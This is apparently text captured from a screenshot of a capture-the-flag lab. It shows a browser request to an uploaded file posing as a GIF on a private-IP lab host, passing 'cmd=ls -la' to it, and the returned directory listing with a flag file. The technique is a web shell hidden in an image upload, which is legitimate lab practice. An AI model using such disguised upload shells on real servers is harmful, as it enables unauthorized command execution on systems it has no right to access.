 ource:http://10.10.2.131/imfadministrator/uploads/b763e4c2fe5c.gif?cmd=ls -la
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
1 GIF8;
2 total 28
3 drwxr-xr-x 2 www-data www-data 4096 Mar 20 20:44 .
4 drwxr-xr-x 4 www-data www-data 4096 Oct 17  2016 ..
5 -rw-r--r-- 1 www-data www-data   82 Oct 12  2016 .htaccess
6 -rw-r--r-- 1 www-data www-data   58 Mar 20 20:44 23caa963240e.png
7 -rw-r--r-- 1 www-data www-data   58 Mar 20 20:44 b08b34fa7940.jpg
8 -rw-r--r-- 1 www-data www-data   58 Mar 20 20:44 b763e4c2fe5c.gif
9 -rw-r--r-- 1 www-data www-data   28 Oct 12  2016 flag5_abc123def.txt
10